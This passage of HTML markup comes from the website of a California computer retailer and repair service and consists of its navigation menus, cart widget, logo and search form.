role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-5e69bb7977816"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e8220fb78882 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e8220fb78882">
	<div class="fl-col-content fl-node-content"><div id="head4cart" class="fl-module fl-module-html fl-node-5e69bb797781a" data-node="5e69bb797781a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-611a9a40e0cae fl-row-custom-height fl-row-align-center fl-visible-medium fl-visible-mobile head44header2" data-node="611a9a40e0cae">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-611a9a40e100c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="611a9a40e100c">
			<div class="fl-col fl-node-611a9a40e1010 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="611a9a40e1010">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-611a9a40e1011" data-node="611a9a40e1011">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" itemprop="image" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af698776d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af698776d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d039307d0" data-node="6139d039307d0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-full_screen pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
					<div class="pp-search-form__toggle">
				<i class="fa fa-search" aria-hidden="true"></i>				<span class="pp-screen-reader-text">Search</span>
			</div>
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-6139d039307d0">
				Search...			</label>
			<input id="pp-search-form__input-6139d039307d0"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
												<div class="pp-search-form--lightbox-close">
				<span class="pp-icon-close" aria-hidden="true">
					<svg viewbox="0 0 40 40">
						<path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30" />
					</svg>
				</span>
				<span class="pp-screen-reader-text">Close</span>
			</div>
					</div>
			</form>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af6987773 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af6987773">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-611c562ed46ca" data-node="611c562ed46ca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-611c5554cb638 fl-col-bg-color fl-col-small" data-node="611c5554cb638">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-611a9a40e1013 menu-mobile-height" data-node="611a9a40e1013">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item 